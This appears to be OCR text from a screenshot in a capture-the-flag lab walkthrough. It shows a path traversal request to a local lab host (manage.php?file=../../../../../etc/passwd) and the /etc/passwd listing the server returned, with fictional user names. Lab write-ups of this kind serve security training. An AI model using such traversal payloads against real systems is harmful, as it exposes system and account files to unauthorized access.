 192.168.52.131/manage.php?file=../../../../../etc/passwd
3
网址 GitHub xmd5 cmd5 会员登录_i春秋_在线... 选手训练营 - 网络安... http://39.106.48.123... 选手训练营 - 网络安... baidu.com的备案信... FOFA——强大的网络... T00LS | 低调求发展 - ... 漏洞盒子 | 互联网安...
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash